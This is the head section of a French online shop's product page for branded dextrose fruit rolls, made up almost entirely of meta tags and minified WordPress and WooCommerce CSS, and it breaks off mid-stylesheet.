

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-dkado-pro.fr/confiserie-personnalisee/dextrose-roll-fruit-12-comprimes-o-1kl
body_size: 50979
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.e-dkado-pro.fr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dextrose roll fruit 12 comprimés-O-1KL publicitaire 1212F.100-O-1KL</title><link rel="preload" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css" as="style" onload="this.rel='stylesheet';this.removeAttribute('onload');"><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@keyframes ancr-marquee{0%{transform:translateX(var(--ancr-width));}100%{transform:translateX(-100%);}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%;}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table;}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both;}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em;}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0;}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both;}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none;}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%;}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%;}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%;}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none;}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both;}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table;}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block;}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table;}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both;}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto;}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0;}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%;}@media only screen and (max-width: 768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%;}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}@keyframes spin{100%{transform:rotate(360deg);}}@font-face{font-display:swap;font-family:star;src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}@font-face{font-display:swap;font-family:WooCommerce;src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.woocommerce .quantity .qty{width:3.631em;text-align:center;}.woocommerce div.product{margin-bottom:0;position:relative;}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block;}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block;}.woocommerce div.product p.stock{font-size:.92em;}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em;}.woocommerce div.product div.images{margin-bottom:2em;}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none;}.woocommerce div.product div.images div.thumbnails{padding-top:1em;}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0;}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0;}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2;}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block;}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px;}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0;}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none;}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0;}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1;}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left;}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left;}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left;}.woocommerce div.product div.summary{margin-bottom:2em;}.woocommerce div.product div.social{text-align:right;margin:0 0 1em;}.woocommerce div.product div.social span{margin:0 0 0 2px;}.woocommerce div.product div.social span span{margin:0;}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0;}.woocommerce div.product div.social iframe{float:left;margin-top:3px;}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative;}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box;}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed;}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1;}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0;}.woocommerce div.product p.cart{margin-bottom:2em;}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table;}.woocommerce div.product p.cart::after{clear:both;}.woocommerce div.product form.cart{margin-bottom:2em;}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table;}.woocommerce div.product form.cart::after{clear:both;}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0;}.woocommerce div.product form.cart table{border-width:0 0 1px;}.woocommerce div.product form.cart table td{padding-left:0;}.woocommerce div.product form.cart table div.quantity{float:none;margin:0;}.woocommerce div.product form.cart table small.stock{display:block;float:none;}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%;}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top;}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left;}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url("[data-uri]") no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%;}.woocommerce div.product form.cart .variations td.label{padding-right:1em;}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em;}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em;}.woocommerce div.product form.cart .wc-no-matching-variations{display:none;}.woocommerce div.product form.cart .button{vertical-align:middle;float:left;}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em;}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0;}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center;}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5);}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#958e09;font-size:1.25em;}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .stock{color:#958e09;}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .out-of-stock{color:var(--wc-red);}@keyframes cmplz-fadein{from{opacity:0;}to{opacity:1;}}*,::before,::after{box-sizing:border-box;}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;}html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}body{font-family:system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";}b,strong{font-weight:bolder;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,select{text-transform:none;}button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}::-moz-focus-inner{border-style:none;padding:0;}:-moz-focusring{outline:1px dotted ButtonText;}:-moz-ui-invalid{box-shadow:none;}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}summary{display:list-item;}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background-color:transparent;background-image:none;}ol,ul{list-style:none;margin:0;padding:0;}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";line-height:1.5;}body{font-family:inherit;line-height:inherit;}*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;}img{border-style:solid;}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af;}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af;}button,[role="button"]{cursor:pointer;}:-moz-focusring{outline:auto;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}a{color:inherit;text-decoration:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle;}img,video{max-width:100%;height:auto;}[hidden]{display:none;}*,::before,::after{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-offset-shadow:0 0 rgba(0,0,0,0);--tw-ring-shadow:0 0 rgba(0,0,0,0);--tw-shadow:0 0 rgba(0,0,0,0);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);}.container{width:100%;padding-right:1rem;padding-left:1rem;}@media (min-width:640px){.container{max-width:640px;padding-right:2rem;padding-left:2rem;}}@media (min-width:768px){.container{max-width:768px;}}@media (min-width:1024px){.container{max-width:1024px;padding-right:0rem;padding-left:0rem;}}@media (min-width:1280px){.container{max-width:1280px;}}@media (min-width:1535px){.container{max-width:1535px;}}.absolute{position:absolute;}.mx-auto{margin-left:auto;margin-right:auto;}.my-2{margin-top:.5rem;margin-bottom:.5rem;}.mx-7{margin-left:1.75rem;margin-right:1.75rem;}.mb-8{margin-bottom:2rem;}.mt-5{margin-top:1.25rem;}.mt-4{margin-top:1rem;}.mb-3{margin-bottom:.75rem;}.mb-2{margin-bottom:.5rem;}.mb-4{margin-bottom:1rem;}.mb-1{margin-bottom:.25rem;}.mt-7{margin-top:1.75rem;}.mt-1{margin-top:.25rem;}.block{display:block;}.inline-block{display:inline-block;}.flex{display:flex;}.hidden{display:none;}.h-6{height:1.5rem;}.min-h-screen{min-height:100vh;}.w-full{width:100%;}.w-1\/4{width:25%;}.w-1\/2{width:50%;}.w-1\/5{width:20%;}.w-6{width:1.5rem;}.w-3\/4{width:75%;}.flex-grow{flex-grow:1;}.cursor-pointer{cursor:pointer;}.flex-col{flex-direction:column;}.flex-wrap{flex-wrap:wrap;}.items-center{align-items:center;}.justify-center{justify-content:center;}.justify-between{justify-content:space-between;}.justify-around{justify-content:space-around;}.overflow-hidden{overflow:hidden;}.border-b{border-bottom-width:1px;}.border-t{border-top-width:1px;}.border-l-2{border-left-width:2px;}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity));}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity));}.p-4{padding:1rem;}.p-5{padding:1.25rem;}.p-3{padding:.75rem;}.py-5{padding-top:1.25rem;padding-bottom:1.25rem;}.pt-12{padding-top:3rem;}.pb-5{padding-bottom:1.25rem;}.pb-2{padding-bottom:.5rem;}.text-left{text-align:left;}.text-center{text-align:center;}.font-sans{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";}.text-sm{font-size:.875rem;line-height:1.25rem;}.text-base{font-size:1rem;line-height:1.5rem;}.text-xs{font-size:.75rem;line-height:1rem;}.font-bold{font-weight:700;}.font-semibold{font-weight:600;}.uppercase{text-transform:uppercase;}.capitalize{text-transform:capitalize;}.leading-normal{line-height:1.5;}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity));}.text-gray-900{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity));}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.opacity-0{opacity:0;}@media (min-width:640px){.sm\:w-1\/2{width:50%;}}@media (min-width:768px){.md\:w-4\/5{width:80%;}.md\:w-full{width:100%;}.md\:text-center{text-align:center;}}@media (min-width:1024px){.lg\:-mx-4{margin-left:-1rem;margin-right:-1rem;}.lg\:mt-0{margin-top:0;}.lg\:block{display:block;}.lg\:flex{display:flex;}.lg\:hidden{display:none;}.lg\:w-4\/5{width:80%;}.lg\:w-1\/3{width:33.333333%;}.lg\:w-2\/3{width:66.666667%;}.lg\:w-1\/4{width:25%;}.lg\:w-1\/6{width:16.666667%;}.lg\:justify-start{justify-content:flex-start;}.lg\:bg-transparent{background-color:transparent;}.lg\:p-0{padding:0;}.lg\:text-left{text-align:left;}}@media 